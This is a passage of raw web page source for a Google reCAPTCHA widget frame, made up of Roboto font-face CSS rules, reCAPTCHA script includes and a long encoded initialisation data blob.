  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K55Khfkm6uklioer1YuBPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K55Khfkm6uklioer1YuBPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K55Khfkm6uklioer1YuBPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwpLDicKEeR9beWHDqMOmwo7DgzBFLcK/wpbDjcO4wrjCjMKELwjDvXbDrsOTLcOYw7hsQEs6YSvDtVpxwpPDv2pwQsOXwozCicOyUDsRwpcmwp/DtRnDnHcJwqIXXsOICQFhw4DDsk7CjRNKfXjCkyx/TcKiDcOZwoLDlW8Cwrl6SsO1w7LDg8KyL8Kpw77DlMK3w69Lw5wZV8KkwpDDgsKcFzx3e8OxXcO8I8Ozwp52RXllwociw5kPcDgMFyrDqktoD8KbZFIHY00tw4BDK8Kyw5DCgcOOIiMQw516NMK9FMOVwrE9Zm7CjnU5TMK1ZD3DicOSCMODwq1LO8Kkw6TDriIQw5E/w6JsYMK0IwDCusOuB8KtwrDDmcOQwqgwR3/[base64]/wpDDq8OgwooUwqtww6nCijbDjE/Dk1zCo8KMW8KWWi90wpHDk1/Dogkkc2/CnCzCk8OIwr7Do8OSQXpswo7Dh8KpYW3ChMOjw7law6tSdcKWBcOMK8KWwrFOT8OGw7Jow5HDpkVNAjhqEcOvw79ELsOaZQI8O2YfTMKhZMO9wrESw4Q2wpNbR8O8KMKAG8OWS0/ChT1Zw4Z1w6/CrMKecQRXeMKcwr4oJX/Dgm7CqgTDpSBOIQTCrCkVVcKiJ8KPaUvClsKywo/CgknDnMOGw6RqRR5PwpFWw67Cv2Jyw5jDhFYHfyTDosK8BiRIw6JLwqc2w4LCkRJzwpLDusK5KwAxAwB6w7scwpnDnyQtR8OKeD4nw67Ch8OWU8O3KmHCi8OaBsKMwpfDisOEDj1hUksaw6PCsQ0dwrDChsOrwqrCqsOQAyzDtklsUlYbw5PDm8K/[base64]/wodlYRjDhAs1EsK4SMOee8K8wqtCw7wdwpPDr0hUckXDmWMfw5ZjAx5bGsKQw6jDkzlHSlzDo07CiMOqC8Oewq/[base64]/w7PDkiXDmCw/McKCUT5Cw6/Dg8K/[base64]/DozLCqxrCvRwdTcOgM38cBUHDhi1sKS0ZwrXCvsO8FXdwbWPCosOZwocQAiwFYQfCqMOGwrXDqMKsw4LCtQbDp8KQw4zCqFM8wqDDu8O8wofCisOfSWHDpMKRwodJw4stwoHDvMORw590w7VUGB5bLsODMjPDjh/Cn8KSX8OgaMKSw4TCgsK/cMOVwo0fIMOKNx/CiyUewpEXeMK6AcKxU2VEwrtVfMOzNGLDv8OWDwTDv8O8PMKkcjHCigBPRyzCvSbDu2FaAMK3X09RwoDDig/DocK4w7MSw6Q+woTDlMOuwptaSCzCu8OFwozDhTDDgcKXeMOcw67Dk0jDj17DncOnw4vDqDdPHMK9fAjCvhfDnsOyw4PCszgTW2zCokXDnMOpLMK0w4rDgQjCiVzCoyxqw7jCpMK0eUzCixErSyvDqsOfUMKTMH/Diy/DtMKtecKWNMOxw77DkncKw6LDpsKTEQEHw7LDlyTDg0FSwoFIwqrDlE9+ERPCjg7CsDolAnLDnSfDnHXCnQ3DoicjNSR5A2rDmSUGOVkUw5ZgUMOqXnwsR27Dk01Pwqx9ZcOSTcOYZHBZScOOwrLCv0hWWsKvQsObPsOEw48pw4N+w5LCulQvwrVFwpfDkg/CrMOoCFbCli82w7LCpcO3w4drw7pfw6lMLcKIwr5tw5PDpHDDuEM/TD95wpjCnMKMXsOYWsOTVsOuw7DCgWLCjFvCpMKRUF4ieV/Dl2F8EsKtLSNiLMKvLMKBMGMGGCYkX8KXw6kOw7law53Ch8KsNMOPwrEOw6TDiG9Dw5drfcKfw70ZS28Xw4UkdMOKw5N1B8Kjwo3DmsOaw7sswoE8wqlrd142DsOhwrUIFcKowo/[base64]/Cu8OeNcKDWE0Cwp/[base64]/DMOGR2HDo8K/w7Qzw7DDjXvChlYcw4bDnGBDJcKVw5rClGlHwrcQFsKtw7xLDB1oXBVTO8Kjc3dtG8KowqZXEl9Hw6lswoDDhsKjVMOMw4bDjxnDuMOGT8Klw7AGM8Kow6paw4oUP8O+PsKGXGLCpGDDi1XCicK3UMOSwrpracK6w7AtbMOhNMOIGSrDiMOnGj7Cmw/DqMKcQRvCtSFxwpgpwozCmcKODQLDpMOdw5Z+w7nChCnDvjbCh8KVJAw1VMK6bsK2wqfDjcKnZ8OCeRhpIiUyworCjU3Cm8Opwp3CpMO5W8KDLwTDkTdhwr/CncOjw7XDh8KINSjCgR0VwrvCsMK/w4VzYRnCsCM2w4tkwpDCry11OcOweD/[base64]/DmMKVw5BPwqrCjU7DlcKow5oWd8OgDGvDhsK7woNEZcKyEMKjw4RmwrEhBMOswqNFw70gID7Cr2MTwokxU2DChzdbJx7CjDTCmEYVwqFUw4vDkWVRW8KzeMKnAwXCnsOQwq/Cn2IjwpTDs8OIDsO1NcKsU3c2wpPDlcKOGcKdw6kFwqsfwpfDsSHCiFM+Jn0VVcKuw58aKsOfw5zCgcKZw48YFjYNwpPDuRrClMKWXEYgLVHCpijDrzE9JXwpw73Dt0d1UsKmesK5ADHCrcOOwqnDqjnDjsKZCmbDhsO/wrhKwqhNZ2RjRTDDn8O1FMOsWmRRM8O+w6ZKw47Dqy3Dm3tjwpHCoMOZG8OJCGHDqy5qw5N9wrLDn8KvXUfConNEKsOdwojDmsO6RMOYw4XCjXvDhxwdfcKwTRguAMKqXMOnwrIJw5lww4HCtsK0wqHDh3ohwp/Cl15ZYsOewogAFcKsIUgBesOow6fClMOZwozDpiHCvMKWw5fCpFXDqQPCsxfDr8KNf2nDmxbCuTfDnCV5wq1OwodYwq7DtTwKwpbCtHtWwqrDvBXCg2rCmRvDo8OAw687w7/[base64]/Dt2DDjsKoIcKjFsKYBcOuw7Ugwp/ClcOkIcO2wqXCr8OKbFccwrQDwo/Do8OxRcKuwqVNw5/DvcKkwrkGS2zDj8KvfcOYScKtUFl1w4NZTVcqwrLDnMKFwqZeRcKoMsOlGsKvwqLDkynClHhTw6/[base64]/VBnChDoJLcKOAybCmH0BwozCs8KDFsKrw7zDt2PCvMKcwoF3woRXZcKMw4bDk8Olwqpww7zDpsObwoHDuhTCphrCi3PDhcK1worDiz/Cq8OVwoPCgMK2PBk9w65mwqNJScOjNDzCkMKNJxvCt8OwdHXDnSHCu8OsDsK1TmIlwqzCqkoMw74twr8+wq/DqzXCgcKLScK6wpg8F2EzJcKSZ8O0f0LCklJxw7wEWnNHw7LCl8KkPVbCqGDDo8KWCk/DosOqNT5UJsK3w7TCrDptw5jDo8Kjw6LCiktvd8K1flczdB8hw54Qb35/csKzw51qGW9sfELDhsKFw5PCh8Kiw6lUcxFkwqDDjCPDnDnCmMOSw6YbKMO7N1h2w69yOMKFwqowOMObwo4Fwr/Drw/[base64]/wo93c8Kvw6oGEgNdwr0ODMOaOcOJw6sXaMKAMykvwp7CrcKawqFvw43DgcKvBU3Cp03CvFkMKcKqw6Myw6/CnwI4REoQM0IMwosbKmFhOMOZH3sDVl3ChsKuCcKuwo7Dj8O6w6TDsxxyKcKRw4HDhDVnYMOMw7dQSnzCniEnf28ZwqrDkMOTwqrCglXDuzweOcKiBkMSwq/DrUNHwqfDtAbDs1xgworCnRATGwnDhmFowrrDr2XCk8K+w5wjUsKPwpVFIT7DljbDokxBA8Ovw5MWfsKqDhIIb214CEzCr0lEO8OtHMO2wq9RBWoLwqoBwoLCpCZsJcOSNcKIYj/CqQlrf8KOw5HCuMK9F8OZw64iw5PDpQEnf3sfDsKQE2LCucOpw5wIKcOlwro8FyRnw5DDosK2wofDv8KZMsKSw4MpScK/wqLDmw3Cl8KAD8K9wp4tw7zDjmYkcjvClMKYFxRQH8OJCmVNGjDDjQbDr8O9w7zDjAQ0HyEuHwjCu8Ovb8KGbBYPwrEJd8OcwqhBV8OsGcORwolbHXl1wo3DjcODQWzDk8KZw5NWwpDDt8Kpw5LDvkjDvsOPwqtCNsKedVzCsMO/w7zDgRJzLMOaw4ZzwpnDqUYIw57DqsKBw7LDrMKRwpsWw4vCksOuwpFMI0R5DG5jMgDCrmZsRXYsRwY2w6Ytw45MW8Ozw6EyZ2LDlsOCQsKcwqE3w50Ww4rCoMK5OChDNFHDlXIbwqbDvSEEw6XDt8O6YsKfLBLCqMOaSl/CrnYJf17DuMKmw7Y0Q8OIwosKw6hIwrJxw6LDsMKOZsOPwrIEw70zS8OBO8KOw4rDkcKuXixYwovCpksKLW9dfMKhaDx2wrnDh2HCngFCa8KNZsKPVTXCiEDDrMOaw4/DncOAw648B3zClQYmwqNqTgomCcKOR15gFVXDiD5/A21/TzpFZ1RAHwzDsVgpQsK0wqRyw4DCuMOWMMKkwqIbw5d9clvCscOfwptJJg/[base64]/ChcKQCcOfw6Qdw718bTEewrk5fVbDnMKZw5TDgQB0wqByMcOPMcOhJsK8w4sWDXFew43DlsOILcKAw6TCi8ORQRBgPsKXw6fCs8Kkw7HCm8O6J3bCksKTw5PCsFfDtiXChFY+TSjCmcKTwo44XcKZw6BobsOWWMOBwrAycHTDmh/[base64]/PU8dT8KYbw/CmRHChSRECkHCjzIUwq9lwqA0w5DCvcKNwonCo8KCRsK7Lz/DuVvCr0AABsOHVMKHaHULw7LDjgRjUMKQw7lMwrQjwq9Cwrcbw7zDm8OjScKpF8OecWhIwrZLwpoHw4TDkk0DN0nDrXtvZxFjwrs5bU4Awr5WeS/DiMOfOxoyNmYQw7TDhhRmccO9w44Iw5/[base64]/DkCkpG8KbMhsEw7FGNgpQKcO5w5PCoMK2XcKZw4rDsXRewqhmwoDDlxDCt8Oqwq92wpXDi0LDiz7DuE9xQsOMCmjCthTDsR/Cv8Kpw6YCw4TCtcOJOj/DjApYwrhsUMKHNWrDvDcOaUHDucKLdVpwwrdIw6YgwpoDwqE3ZcKWMsKaw5hHwoo/[base64]/DpW/DlAvDnG3DqMKYM0XDkCvCsS4cwovChFoUwpE3wp/[base64]/CunTCisK7HsK2wpgMNRLCrQfCu8OawpjCqsKtw5/CsGjDs8ODwoPDjsKTwo3CtcO7BMOTfk89JT3CtMOuw7jDsgcTWRNBRsOBIBggwq7DmT/[base64]/[base64]/KSMLwppTPyTCtF9ne8Odwotywpp+OMO+UMKOSwdsw5zDgDYTL1Q9A8OKwroVdcKOw77CgHMfwqXCtMOdw5tnw6BBwr/Dl8KiwqHDisKaDWDDo8K8wrNowoVdwqZDwqcHYcK3ccKxw4c1w6VBI1zCrjzDrsKLVMKjazMjw6seQsOcDyTDvyFQTcKjOsO2XcKlbsKrw5nDmsKdwrTDk8KoDMKOeMOsw4DDsVIFwrfDnz/[base64]/w7o6w5DDgcKPw7LCvMO/BAvDg8Obbw0rw6t6wqNjwrJ2w6o2N3F5wpHDgsOJw7jCrsKewoFQSUh8woZgW1/[base64]/CjQxSwod5WXHDnl5XW0jDssKyw7oYwq9QAsO+Y8Kfw4zCrsKIdkDChcKsd8OyXAkJKsOQZQxeA8O6w4ZQw4HDnlDDpEXCojxtLAMFasKJwojDjMKGZXvDlMKVI8OVPcO+wqzDhTQvdyJ8w4jDi8OTwqFBw6/DtxXDoxjCmFQdwqDCrVjDmQDDmHEFw5NKBHZEwp3DtTvCvsO1w5vCuCzDqsOtNcKxQcKqw4lfZ188wrp2w7AAFk7DlCfDkAzClGDDqibCq8K1MsOmw44owpPCjUXDsMOhwqpzw5/CvcOaVXEVBcO9CcOdwpElwrZMw4BjORbCkEDDtMKVA1zCr8OjQEhJw6dlNsK2w6B2wo5mdFEVw4fDm0/CpT3DvMOrMcORGkPDtzZ7Q8Kbw6rDksOLwoLDli9kAiTDpSrCsMOjw47DqAvCjSXChMKgamXDpVbDnQPDpxTClR3DpMK8wpBFSsKzcC7Cg1dVX2DCicKRwpImwrYucMOFwox5wpjCnsO/w40uw6jClMKBw6DCrWXDkw8fw77DiTTDrzcdRX92cXZZwohjXMOxwp52w7pww4DDrxLDiyhhKhJKw43Cp8OuJwYGwoTDmsKsw5jClsOpIDPCvcKaSFfCgDPDnF/[base64]/DqgzCvcO5DFzCr8ODwp1Jw557Q2d2U23DrHRSw4fCgcOvdUEBwoHCnRXDnAk/V8K3dm97PzszE8KId1QgFMOKMcKZeBjDmcOPR1PDksKvwrh4V27Ct8KFwpjDnn/[base64]/DtsOYd1DDmUV0Q8K8wo3CvsO4w7NBYsKVKMKdwoUIw4szfhnCo8Omw43Cp8KWWhg4w5kFw7bCoMKcVsKEOsOGU8KCGsK/c2ISwpUvRjwXVCvCiGghw47DtCtBwolVOQBkVMOsDsKnwrwPI8OvOQdjw6gba8Onwp4YZMOkwop/w6MNLhjDhcOYw6xlHcKyw45bYMO5GBnCo03DuTDCsDfDnTbCiSo4QcO9ScK7w5VDfks4IMK3w6vCrz4DAMKRw7VkXsOqK8KLw40dwrkMw7c2w63DhhPDu8OmZsKCTMKsGCPCqcKKwrpOXlrDnWliw55Lw4rCoEwfw6kiSkpaTx3CiSlKAsKNNsKcw6t/Q8Opw5XDhMOawpgLOxDCnsK+w7/[base64]/Dk8KNw7/CnjLCoEJRw6HDq2rDugzCpB1OwpHDsMOQwqcFw5QAZ8KPFH/CtsKOFcOZwpLDtQxEwq/Do8KDJWsAHsOBYmdXbMKeeE3Du8Kvw4DDqGFBaEg+wprCqMO/w6ZWw6jDjnjCpwJxw5LCg1RIwqoEFj0Obl7ClMK0w6rCh8KIw5AJRhfClS1ywq1PCcOWa8KnwqPDjQwteSTCjjrDtWoOw6gyw7rDlgh5dEdpO8KSw6dzw49hwrUNw7bDsyLCgSfCnMKywo/DlgoscMKsw4zDoT0SMcO8w6LDpMK/[base64]/[base64]/DtsOMNcOaw6V4wqrCh8KCw5cYw7wyecOXJS4/w41/RsO1w4phwoI3wpjDosKdw5PCtDLChsKEacKGMntdSFlvZsOqQMO/w7Jhw5XDvcKqwrzCpsOOw7DCs21bchMmAAlCUTtPw6LCjsKvCcOLeD7CmUHClcOCwq3DkEXDpsKPwpIqBRfDvlIywrVxCsOAw4k+wrRpA0TDmcOLLMOOw71VJ2xCw7jCuMOsRj3CssOawqLDmg3DgsOnJEUJw65Aw6knMcORwoZ4YmfCryB/w7kHTcOaUVTCsWDCjz/[base64]/DuWNwwqjDkkPDisOiGgHDgQ5FT2ZrwpjCvVbDk8KxwpLDsD15wp8/wohvwoM6L1rClQrCnMKKwp7DhsOyc8K0bjt9aBXCmcKgRA/DiW0hwr3CrVhsw54XM3pqAyBwwqbDucKMAy57wo/CpiQZw5s7wrzDk8OWWTPCjMKrwpXCljPDlSVhwpTCsMKnW8Oewp/Cn8O6wo1awrZuAcO/J8K4PsOVwqXCl8KCw6/Dp3fDuCvDusO/E8Kfw4rCu8OYDcOyw7N4ZSDCpkjDoUFIw6rCsFVlw4nDscOjCcO6QcOhDiLDkzfCmMOlPMOxwo92w6zCkMK3wo/DtzstB8KIIHnCnlLCu0/Cg3bDimojw603AMKswpbDqcKUwrxCalrDpA4dOQXDjcOObMOBWiViwogSAsOYKMOvwojClsKqKh3DsMO8woLDvRQ6wrfChMOBCMOxYcODGiXCtcO9csOGfikEwqEywpTCicK/[base64]/CicKPwp58dMKHwq8gRsOYwp5XwpTClgxrPMOAwonChsOUwpp2wo3DuD7DslkBFTYBXW3DjMKgw4hPfngBw6jDvsOJw7DCp1jCh8O4fXI/[base64]/[base64]/acOtwpcmwq8/FsO+QgjDi8Obw4tbw5fCtMOOWcOvwrJiRMKmcXXDgXnCoUDCjXVJw6wgAQ9yDkLDk1l4acKpwqQFwoDCm8OCwp7CsW0xJ8O9R8OnaFh9OsOtw4ETwqfCqDcNwpU9wpJdwqnCkwZyfRtvBsOXwp/[base64]/[base64]/wqPCtsO/wpUBwoDCi8OFwqnChcOFMn3CsmrCsC3DrMKIw5hEQsK0WcKdwqlLITDDnWfChVYwwrhHOzrCgcKow6TDrgkLLDBawoxnw797wolIERnDnljDmXdpwpR6w4dlw6tew5HDsFfDsMOxwrvDg8KDKzY4worCgVPDrcK/[base64]/DjGvCnC7DmsORfsKLwpbDgR04e2fDmHNCIcKJcMKXXn8vK1/[base64]/DoTDCn8KgbcKWwr0nwovClcKVRcO6QsKiw5xqIWXDoQRJHMKncMKHH8K/wpMNCWrDmcOITcKqwp3Dm8O1woghCyVww6HCtsKmJMKrwqkDZ37DnDzCn8Kfd8OvHHtRw4PDj8KQw40GVMO3wqxKFsOBw61Fe8O6w6UfCsKEOhpvwrhmw43DgsKHwqzCn8OpXMO/worDnkhXw7vDlEfDpsKJa8OtJMONwpcTLMKVLMKxw54BYcOvw7jDi8KERGEgw7EiNsOJwo5Pw6p7wq7DlwXCnm3Ch8KWwrzChsKpwofChDjCtMKVw5zCmcOSRMOVcmkEOmxpalnDjn8Rw6vCuSDCqcOJfC0OdcKNdQXDuhnDi3zDq8OYMMKifwfCssKcZj/DnsOOKsOXcxnCqEXDhD/DrhV/dcKIwqxcw4jCiMKzw5nCoGjCr1Y3Kl9jHGhyacKBJw9xwpLDvsK1DQEVWcKrdxYbwpvDhsO4w6Y2w4LDoyHDvX3Cu8KaLGjDhE4FJGZPBWcww5kow6/CrmDCv8OdwrLCpmFRwqPCoR8tw5vCuhAMASjCt2bDmsKDw7Urw4HCqcK7w7bDocKNw45ITzE1CMKkE0Efw7PCtsOJM8O2BMOTI8K0w6/ClXAvPsK+dMOYwqh7woDDm23DoRzDm8O9w6fDgGcDMMOJDGxIDzrCmcOzwpkAw7rCrsKNBUbCiAodIsKIw4Few6URwqtnwo/[base64]/ChSLCvyXCosKzWsKSN8O9wpR8CMKCw5V4VsKywrM5aMORw49IXW1/WkjCncOTNwbCoAnDqG7DmC3DmGgyK8KGRgYIw6XDgcKXw5BGwp1THsOgfWnDoTzCtsK3w61La0TDksOmwpARbMORwqXDg8KUSsOVwqHCsRUpwr/Dq1p/CcKpwp/ChcO2YsKmNMKNwpUIQcKrwoNWZMOqw6DDuzfDm8OdLVDCncOqfMOYIMOIw5bDv8OKbRHDiMObwp/CpcO2LMK6wo3DjcKew5B7wrwjAzM0w5tIbnkBWAbCn3DCn8OuAcKeIcOowooXWcOCGMOMwpkRwqPCv8Olw7zDszDCtMOuXsKiPzdUPkLDt8KROsKXw7jDl8Kfw5VFw57Dnk0xFnfDhjEMRgcFPGdCw4AxFcKmwpxsK1/CvUzDhsKewogIwoAxMMKNN17DtA4sdMKoIBNBw4/CjMOPZ8K2A3pewqkoCHTCkMOKbBjDvCdMwqnChMObw6s5w73DmcKmV8OfRFjDuk3CvMO7w7TDt0IkwobDsMOtwozDjWYYwo0Jw7FvXMOjJMKiwrXCozRTw6Ruwq7DiRZzwo3DgMKmQjLDj8O8IMKFKycOcXvDgHZvwrzCrsK/[base64]/w6omWxvDqnPCicOmwpDDiMO7wrJJHnjDsMO/MwzDkA52KFhYPsKYEMKMIsKQw5TCriPCgsOYw5nDnF8cDXppw6bDsMKKO8O3YcKew4E4wpnCrMKqS8K6wpcLwqLDrjMWMgp8w5vDq3w3P8Okw6dIwrjDusO9TB1sPMKiFwvCoUjDnMODEMKhFB/[base64]/C18Ww4t+wr4REMKSw7PDj3TCvwRRK8ONO8K5wqLDq8KMwozCn8OewpfCuMKnKcKXJDADEcKSFDPDocOOw78jXRA3UX7DhMKcwprDhmh/[base64]/DmlHCucKiLVpdwrALw4LCmDnDjsO2w5I/w4xoIsK9w43DksKBwqLCkBEywpnDhMK7ERw5wr/CvgF0dhdCwofCvhEmLnfCvx7CsFXDmcO8w7TDg0TDlV3DtcOHeHVxw6bDs8Kzw4/CgcOZVcOFwr4/egzDsQQZwoTDh1Aoa8KxTMKGVQHCs8OSJsOnWcK8wo5bwonCiWfCr8KrdcKuZcOpwogmNMOAw4xYwpzDj8OoWEEAe8KOw7libsKjWUbCvMOZw6tIe8O4wprCp1rCtloPwqMNw7RKU8KdL8KBFTTChnw9KMKKwq/DvcKnwrLDlsK0w5HDrhHCjFvDncKzwp/Ct8Ocw6nCpRDDiMK5DsKPdXzDmMO0wqPDtMOYw7nCh8O+wp0xdcKMwptSYS4qwoQBwqUdC8KowpfDnRHDisKnw67CtMORG31GwpJMwoXCtcOwwqgVEcOjBAXDgcKkw6HCtsO+w5HCuj/DplvCocOgw5HCt8KTwq8rw7ZiZcO2w4QqwqYDH8OCwq0eRMOLw7hJcsKHwp1jw6Vsw7bCkh3DlznCvXDDq8OAN8KUw41JwrLDqsKkLMOBBA0/[base64]/DjxTDosOSwpXDnAPDlBvDnjdmwrzDg24sAMO2P1LClBrDmsKbwpwRBDNew6kOP8KLXMKfG3glFwbCglvCmcKECMOOBcO7fGnCp8KYYMOXbGfCmSHCncKJD8OwwoLDqH0oVwF1wrLCisKlw4TDhsOww4HCg8KaeDhSw4rDimbDq8OJwo4oD1LCncOWQg1Owq/DsMKbw4UkwrvCjC0rw55Two43Wk3DmlsgwqnDsMKsVMKkw7AfCUkzYQLDi8KQOG/CgMOJQH59wrLCgERow67CnsOtUMOVw5/[base64]/wq4jw6nCv8OQw7laGMK8CcO5eMO6w7Ibw65Ow7tew6jClQFIw6rDsMKDw5IGIcKeCnzCjMK8Z3zCv3DDl8K+wrvDqAtyw5vCocKHX8O7WcOawow0eHN/w7/DuMOewrAsRhDDp8KMwpXCqEYww7HDqsO/[base64]/[base64]/Cr8KrwoUzw4DCtDfCvGzDuH7CkVPClcOwYsKQc8OjNMOOBcKJFVsjw6U0wpVWa8K/[base64]/DpMOowrZyw5V1wqbDn8Kbw77CtcOxNcKfw7fDsMORwrwvcjPCnsKEw5jCjcO8e0vDmcOewrfDnsKrZyDDuxs+wocOI8K+wp/[base64]/[base64]/GUEEwrEvwpHDjWvCjcK7EWAGw7/CiGlYN8OLw7zDlsO8wrTDp3XDkMOEag5pwo/DlWAsNMOXwoRgwonDoMOXwqdgwpRpwpHCiBdUSh7DisO1AAMXw7rCqMKwfANuwqjDr2DCqBhdAhTChy8MNUTDvnDDnToNLHXClMK/w7nCoU/[base64]/w4zChh/CgMKUw6BHwojDkATDkcOKHcOpOMOPDlR6cnonwqU3cFbCrcKtFko6w4/CqVJjR8OVVVHDjTTDhFEpYMOHYDPCmMOqw4TChXs7w5fDnCxQB8OSbnMJXxjCjsK0wqRGVzzDlsKywpDCnMKmwrwhwr3DosO5w6zDvH7DisK5w6DDmHDCqsK7w6vCucO8GV/Do8KQNMOewoM+ZcOtX8OBOcOTJ1YKw642ScOXTV3Dq3nCnFjDlMOLdAvDnHHCqMKAwqPCn13Cn8OFwqQPc1pjwqpRw6tFwoDCkcKhRMKEDsK5ARfDs8KOU8OcazFwwo7CusKfwq7DocK/[base64]/[base64]/YsK5w60ZdhlSE2FVccO/[base64]/[base64]/Dui7CgwvChcKNDcKcw5nDgsKgZVXCoMKXw5IjIMK2w5bDk0PCrcKxNHPDjETCkgLDhGzDkMOAw60Ow6vCoi/CglkYwoQgw6JTDcKlScOEw5diw7ktwoHCkVzCrnQ3w43CpC/[base64]/w74YBxrCqHkXY2TDvMKSbcKJwo48w41BLDZjw6jCvcKcHMKIwoVDw5TDtMK5UMK/dyEswpwhb8KRwqjCmBDCtcOBQsOlVj7Dm0dwDsOOwpJdw7vDo8OkdlJgDiVdwr4kw6k0M8K9wpwFwovDlVFRwoDCkFI6w5HCgQFBeMOtw6HCicKqw6HDon93HRfCtMOaV2lMWsOkfiLCsy/Do8O5bHXDsCU9dgfD